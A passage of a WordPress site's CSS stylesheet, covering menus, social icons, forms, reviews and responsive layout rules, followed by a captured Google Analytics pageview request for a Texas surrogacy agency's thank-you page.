
    right: 3px!important;

    top: 43px!important;

    background: 0 0!important;

}

#click-menu .threeLines .line {

    position: relative;

    right: 13px;

}

#responsive-menu .menu-item-has-children>a:after {

    content: "";

    font-family: arial!important;

}

.front_slogan_wrap {

    position: relative;

    top: 192px;

    background: #1D95A8;

    height: 35px;

}

.front_slogan {

    color: #fff;

    text-align: center;

    padding-top: 4px;

    letter-spacing: .5px;

    font-family: Oswald, sans-serif;

    font-size: 18px;

}



.secondary-navigation #navigation ul ul li {

    background:#f2f2f2;

}



.secondary-navigation #navigation ul ul li:hover {

    background:#CACACA;

}



.current-menu-item a {

  color:#000 !important;    

}



.fa-question-circle {

    color: #777;

    position: relative;

    right: 5px;

}

.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.secondary-navigation #navigation ul ul .current-menu-item a {

  color: #000!important;

 

}



.social-media-icons {

  text-align: right;

}



.social-media-icons li {

  display:inline-block;	

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;	

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;	

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}



#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px;	

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-bottom:20px;

  font-size:14px;

  background:#eee;

  border-radius:3px;

  padding:10px;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



#header .secondary-navigation .current-menu-item .menu-item-object-page a{

  color:#464646 !important; 

  text-shadow:none !important;   

}



.textwidget hr {

  margin:10px 0;    

}



.textwidget .fa-caret-right {

  margin-right:5px; 

  display:inline-block;

}



.singleThumb img {

  width:100%;    

}



.page-id-512 #text-12, .page-id-226 #text-11 {

  display:none !important;

}



input[type="text"], input[type="email"], select, textarea {

  width:100%;

  max-width: 280px;

}



.textwidget hr {

  max-width: 100%;

}




input, select, textarea {
  padding: 8px 12px !important;
  color: #444 !important;
}

.wpcf7 input[type=submit] {
  color: #fff !important;
}

.wp-polls .Buttons {
  color: #fff !important;
}

.wpcf7-list-item-label {
  color:#444;
}




@media screen and (max-width:1199px) {

        #Social-Sidebar, .secondary-navigation {

          display: none!important;

        }

    }



    @media screen and (max-width:1160px) {

        #header .secondary-navigation a {

          font-size: 12px!important;

        }

    }



    @media screen and (max-width:1090px) {

        .top-phone {

          right: -12px;

        }

    }

   

    @media screen and (max-width:991px) {

       .top-cta {

         display: none;

       }

       .social-media-icons {

         text-align: left;

         margin-bottom:20px;

       }



       #copyright-note {

         text-align:left;

       }



       .bottom-links {

         margin-bottom: 20px;

       }

    } 



    @media screen and (max-width:961px) {

        #header .secondary-navigation a {

          font-size: 12px!important;

        }

        .front_slogan_wrap {

          display: none;

        }

    }



    @media screen and (max-width:935px) {

        .caption-title {

            font-size: 16px !important;

            letter-spacing: .2px !important;

            text-align: center !important;

            max-width: 100% !important;

            padding: 5px 10px !important;

            border-radius: 0 !important;

            top: auto !important;

            bottom: 0 !important;

            width: 100% !important;

            background:#000 !important;

        }

    }





    @media screen and (max-width:865px) {

    #navigation .menu li.pull {

      display: none !important;

    }



    .logo-wrap {

        text-align: left !important;

    }

    #logo img {

        top: 15px !important;

        left: 10px !important;

    }

    #header h1, #header h2, .site-description {

        float: none;

        text-align: left !important;

        width: 100%;

        max-width: 100%;

        padding: 0;

    }

    .secondary-navigation {

        top: -7px;

    }

    .top-phone {

        right: 3px;

    }



}



@media screen and (max-width:720px) {

    .sidebar-alt {

      float: none;

      width: 100% !important;

      margin: 0 auto;

    }

}





@media screen and (max-width:550px) {

    .front-banner {

      width: 100%;

      background-size: 99.999%;

      max-width: 1153px;

      height: 139px;

      position: relative;

    }



    .caption-title {

      font-size: 12px !important;



    }

    .caption-description {

      display: none;

    }



    .cta-link:hover {

      color:#fff;

      text-decoration:none;

    }



    .fp-link-1 {

        margin-right: 0;

        padding: 10px;

        background: #1D95A8;

        color: #fff;

        font-size: 14px;

        display: block;

        width: 200px;

        text-align: center;

        border-radius: 5px;

        margin-bottom: 16px;

    }

    .fp-link-2 {

        margin-left: 0;

        padding: 10px;

        font-size: 14px;

        background: #1D95A8;

        color: #fff;

        display: block;

        width: 200px;

        text-align: center;

        border-radius: 5px;

        margin-top: 16px;

        margin-bottom: 25px;

    }

    .fp-link-2:hover {

        color: #fff;

    }

}





@media screen and (max-width:500px) {

    footer .container {

      min-height:400px;

    }

    .btm-sep {
      display:none;    
    }

    .bottom-links a {
      display:block;   
      text-align:left; 
      margin:15px 0;
    }



}





@media screen and (max-width:430px) {

    .tp-text, .top-call-link {

      font-size:13px;

    }

    .top-phone .tp-circle {

      color: #DA4453;

      font-size: 15px;

    }

}



@media screen and (max-width:359px) {

    .tp-text, .top-call-link {

      font-size:12px;

      text-transform:capitalize;

    }



    #header .logo-wrap {

      margin-left:-12px;

    }



    #logo img {

      max-width: 100px;

    }

}









--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=397512380&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacyintexas.com%2Fthank-you-for-your-interest-in-becoming-an-intended-parent&ul=en-us%40posix&dt=Thank%20You%20For%20Your%20Interest%20In%20Becoming%20An%20Intended%20Parent!%20-%20Surrogacy%20In%20Texas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1650472684&gjid=11014635&cid=1103779658.1768842613&tid=UA-63024343-1&_gid=194290439.1768842613&_r=1&_slc=1&z=421935284
body_size: -452
content:
2,cG-HK58MYSCV3